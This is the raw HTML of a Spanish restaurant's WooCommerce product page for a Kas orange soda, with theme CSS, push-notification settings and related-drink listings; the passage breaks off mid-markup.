}.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 40px;line-height: 40px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 70px;}#Top_bar .menu > li > a {padding: 5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 10px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 70px;}.header-fixed #Top_bar .menu > li > a {padding: 20px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 70px;}#Top_bar .top_bar_right_wrapper {top: 15px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 70px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 30px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Antes";}.twentytwenty-after-label::before { content: "Después";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:100px 33px}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='styles-css-css'  href='https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/Styles/styles.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='https://rebellhomeburger.com/wp-content/themes/rebell/Core/Assets/Styles/main.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://rebellhomeburger.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* sample custom CSS */
#Top_bar a.button.action_button {
	margin-left:10px;
}
</style>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=4.20'></script>
<script type='text/javascript' src='https://rebellhomeburger.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=4.20'></script>
<link rel='https://api.w.org/' href='https://rebellhomeburger.com/wp-json/' />
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel='shortlink' href='https://rebellhomeburger.com/?p=2123' />
<link rel="alternate" type="application/json+oembed" href="https://rebellhomeburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebellhomeburger.com%2Fproducto%2Fkas-naranja" />
<link rel="alternate" type="text/xml+oembed" href="https://rebellhomeburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebellhomeburger.com%2Fproducto%2Fkas-naranja&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://rebellhomeburger.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'efd6d3fe-95b1-4031-adfc-0fa5d862fbdd';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "demo message welcome";
oneSignal_options['path'] = "https://rebellhomeburger.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Nos gustaría enviarte notificaciones. Puedes darte de baja en cualquier momento.';
oneSignal_options['promptOptions']['acceptButtonText'] = 'PERMITIR';
oneSignal_options['promptOptions']['cancelButtonText'] = 'NO GRACIAS';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Recibir notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrit@ a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vuelves a estar suscrit@ a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribir';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
</head>

<body 

class="product-template-default single single-product postid-2123 simple-product theme-betheme woocommerce woocommerce-page woocommerce-no-js  color-custom style-simple button-round layout-full-width if-zoom if-border-hide if-caption-on header-stack header-center sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-right mobile-menu mobile-mini-ml-ll be-214">

    <!-- mfn_hook_top --><!-- mfn_hook_top -->
    
    
    <div id="Wrapper">

        
        <div 
            id="Header_wrapper" 
            class="" 
                    >

            <header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://rebellhomeburger.com" title="Rebell Homekitchen" data-height="40" data-padding="15"><img class="logo-main scale-with-grid" src="https://rebellhomeburger.com/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://rebellhomeburger.com/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://rebellhomeburger.com/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://rebellhomeburger.com/wp-content/themes/betheme/images/logo/logo.png" data-retina="" data-height="" alt="" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-1134" class="menuAccountMobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rebellhomeburger.com/mi-cuenta"><span>Mi cuenta</span></a>
<ul class="sub-menu">
	<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/edit-account"><span>Mi perfil</span></a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/orders"><span>Mis pedidos</span></a></li>
	<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/metodos-pago"><span>Métodos de pago</span></a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/seguimiento"><span>Seguimiento del pedido</span></a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rebell.invbit.systems/mi-cuenta/cupones"><span>Cupones</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/preguntas-frecuentes"><span>Preguntas frecuentes</span></a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/mi-cuenta/ayuda"><span>Ayuda</span></a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="menu menu-mobile"><li id="menu-item-1134" class="menuAccountMobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1134"><a href="https://rebellhomeburger.com/mi-cuenta"><span>Mi cuenta</span></a>
<ul class="sub-menu">
	<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="/mi-cuenta/edit-account"><span>Mi perfil</span></a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="/mi-cuenta/orders"><span>Mis pedidos</span></a></li>
	<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="/mi-cuenta/metodos-pago"><span>Métodos de pago</span></a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="/mi-cuenta/seguimiento"><span>Seguimiento del pedido</span></a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="https://rebell.invbit.systems/mi-cuenta/cupones"><span>Cupones</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/mi-cuenta/preguntas-frecuentes"><span>Preguntas frecuentes</span></a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/mi-cuenta/ayuda"><span>Ayuda</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://rebellhomeburger.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Ingrese su búsqueda" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://rebellhomeburger.com/carrito"><i class="icon-bag-fine"></i><span>0</span></a><a href="/mi-cuenta" class="action_button" >Mi cuenta<i class="icon-right-open-big"></i></a></div></div>
		</div>
	</div>
</div>
</header>
                    <div id="Subheader">
                        <div class="container">
                            <div class="column one"><h2 class="title">Inicio</h2>
                            </div>
                        </div>
                    </div>
                
        </div>

        
                <div style="background:url(https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg);background-size:cover;" class="back-subheader">
                </div>

            
		<div class="column one post-nav minimal">

		
							<a class="prev" href="https://rebellhomeburger.com/producto/sprite">
					<i class="icon icon-left-open-big"></i>
				</a>
			
							<a class="next" href="https://rebellhomeburger.com/producto/kas-naranja-limon">
					<i class="icon icon-right-open-big"></i>
				</a>
			
							<a class="home" href="https://rebellhomeburger.com/categoria-producto/carta/drinks">
					<svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg">
						<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
						<path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/>
						<path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/>
						<path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/>
					</svg>
				</a>
			

		
		</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">

				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			<div class="woocommerce-notices-wrapper"></div>

<div id="product-2123" class="no-share tabs product type-product post-2123 status-publish first instock product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	

		<div class="product_wrapper clearfix">


		<div class="column one-second product_image_wrapper">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg"><img width="600" height="669" src="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-600x669.jpg" class="wp-post-image" alt="" title="IMG-5821" data-caption="" data-src="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg" data-large_image="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg" data-large_image_width="1148" data-large_image_height="1280" srcset="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-600x669.jpg 600w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-269x300.jpg 269w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-918x1024.jpg 918w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-768x856.jpg 768w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-131x146.jpg 131w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-45x50.jpg 45w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2-67x75.jpg 67w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-2.jpg 1148w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>

		
			<div class="Summary summary entry-summary column one-second">

				<h1 itemprop="name" class="product_title entry-title">Kas Naranja</h1><p class="price"><span class="woocommerce-Price-amount amount">2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Botella de 50cl de CocaCola.</p>
</div>

	
	<form class="cart" action="https://rebellhomeburger.com/producto/kas-naranja" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity ocultarcantidad c0cc1c606c ">
				<label class="screen-reader-text" for="quantity_6976766848a20">Kas Naranja cantidad</label>

		<div class="QuantityWrapper center-x">
					<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="minus"
				data-qty-id="c0cc1c606c"
				type="submit"
				data-product_id="2123"
			><span class="dashicons dashicons-minus"></span></button>
			<input
				type="text"
				id="quantity_6976766848a20"
				class="Qty input-text qty text"
				name="quantity"
				value=""
				title="Cantidad"
				inputmode="numeric"
				data-qty-input="c0cc1c606c"
			/>
			<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="plus"
				data-qty-id="c0cc1c606c"
				type="submit"
				data-product_id="2123"
			><span class="dashicons dashicons-plus-alt2"></span></button>
		
		</div>

		
	</div>


		<button type="submit" name="add-to-cart" data-product_id="2123" value="2123" class="single_add_to_cart_button ajax_add_to_cart add_to_cart_button button alt">Añadir</button>

			</form>

	
<div class="product_meta">

	<div style="clear: both;"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-product-price-styles-injector"> if (!document.getElementById("rightpress-product-price-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-product-price-styles'}).attr('href', 'https://rebellhomeburger.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1020'); } jQuery("#rightpress-product-price-styles-injector").remove(); </script>
	
	<span class="posted_in">Categoría: <a href="https://rebellhomeburger.com/categoria-producto/carta/drinks" rel="tag">Bebidas</a></span>
	
	
</div>

				
				
				
			</div>


			<div class="info-plato column one-second">
				<div class="wrap">
					<h3>Ingredientes / Alérgenos</h3>

					<div class="desc-ingredientes">
											</div>

					<div class="icon-alergenos"></div>
				</div>
			</div>

		

		
	</div>

	



</div>
<div class="custom-related-products">


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-2121 status-publish first instock product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://rebellhomeburger.com/producto/nestea"><div class="mask"></div><img width="400" height="300" src="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-1-400x300.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-1-400x300.jpg 400w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-1-480x360.jpg 480w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="image_links double"><a rel="nofollow" href="?add-to-cart=2121" data-quantity="1" data-product_id="2121" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a><a class="link" href="https://rebellhomeburger.com/producto/nestea"><i class="icon-link"></i></a></div></div><a href="https://rebellhomeburger.com/producto/nestea"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://rebellhomeburger.com/producto/nestea">Nestea</a> </h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount">2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>

	</div>

	<form action="https://rebellhomeburger.com/carrito?add-to-cart=2121" class="cart" method="post" enctype="multipart/form-data">
	<div class="quantity ocultarcantidad 26d386fa3c ">
				<label class="screen-reader-text" for="quantity_69767668518c7">Nestea cantidad</label>

		<div class="QuantityWrapper center-x">
					<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="minus"
				data-qty-id="26d386fa3c"
				type="submit"
				data-product_id="2121"
			><span class="dashicons dashicons-minus"></span></button>
			<input
				type="text"
				id="quantity_69767668518c7"
				class="Qty input-text qty text"
				name="quantity"
				value=""
				title="Cantidad"
				inputmode="numeric"
				data-qty-input="26d386fa3c"
			/>
			<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="plus"
				data-qty-id="26d386fa3c"
				type="submit"
				data-product_id="2121"
			><span class="dashicons dashicons-plus-alt2"></span></button>
		
		</div>

		
	</div>

<button type="submit" class="button alt ajax_add_to_cart add_to_cart_button" data-product_id="2121" data-product_sku="">Añadir</button></form>
</li>

			
					<li class="isotope-item product type-product post-2124 status-publish instock product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://rebellhomeburger.com/producto/kas-naranja-limon"><div class="mask"></div><img width="400" height="300" src="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-3-400x300.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-3-400x300.jpg 400w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-3-480x360.jpg 480w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="image_links double"><a rel="nofollow" href="?add-to-cart=2124" data-quantity="1" data-product_id="2124" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a><a class="link" href="https://rebellhomeburger.com/producto/kas-naranja-limon"><i class="icon-link"></i></a></div></div><a href="https://rebellhomeburger.com/producto/kas-naranja-limon"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://rebellhomeburger.com/producto/kas-naranja-limon">Kas Limón</a> </h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount">2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>

	</div>

	<form action="https://rebellhomeburger.com/carrito?add-to-cart=2124" class="cart" method="post" enctype="multipart/form-data">
	<div class="quantity ocultarcantidad ec43fcd33b ">
				<label class="screen-reader-text" for="quantity_6976766852534">Kas Limón cantidad</label>

		<div class="QuantityWrapper center-x">
					<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="minus"
				data-qty-id="ec43fcd33b"
				type="submit"
				data-product_id="2124"
			><span class="dashicons dashicons-minus"></span></button>
			<input
				type="text"
				id="quantity_6976766852534"
				class="Qty input-text qty text"
				name="quantity"
				value=""
				title="Cantidad"
				inputmode="numeric"
				data-qty-input="ec43fcd33b"
			/>
			<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="plus"
				data-qty-id="ec43fcd33b"
				type="submit"
				data-product_id="2124"
			><span class="dashicons dashicons-plus-alt2"></span></button>
		
		</div>

		
	</div>

<button type="submit" class="button alt ajax_add_to_cart add_to_cart_button" data-product_id="2124" data-product_sku="">Añadir</button></form>
</li>

			
					<li class="isotope-item product type-product post-1970 status-publish instock product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://rebellhomeburger.com/producto/cocacola-zero"><div class="mask"></div><img width="400" height="300" src="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-8-400x300.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-8-400x300.jpg 400w, https://rebellhomeburger.com/wp-content/uploads/2021/02/coca-cola-zero-zero-2021-02-18-coca-cola-zero-zero-8-480x360.jpg 480w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="image_links double"><a rel="nofollow" href="?add-to-cart=1970" data-quantity="1" data-product_id="1970" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a><a class="link" href="https://rebellhomeburger.com/producto/cocacola-zero"><i class="icon-link"></i></a></div></div><a href="https://rebellhomeburger.com/producto/cocacola-zero"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://rebellhomeburger.com/producto/cocacola-zero">Coca Cola Zero</a> </h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount">2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>

	</div>

	<form action="https://rebellhomeburger.com/carrito?add-to-cart=1970" class="cart" method="post" enctype="multipart/form-data">
	<div class="quantity ocultarcantidad 3128007a35 ">
				<label class="screen-reader-text" for="quantity_6976766853078">Coca Cola Zero cantidad</label>

		<div class="QuantityWrapper center-x">
					<button
				class="center-x-y ajax_add_to_cart kookme_add_to_cart_button"
				type="button"
				data-qty-action="minus"
				data-qty-id="3128007a35"
				type="submit"
				data-product_id="1970"
			><span class="dashicons dashicons-minus"></span></button>
			<input
				type="text"
				id="quantity_6976766853078"
				class="Qty input-text qty text"
				name="quantity"
				value=""
				title="Cantidad"
				inputmode="numeric"
				data-qty-input="3128007a35"
			/>
			<button
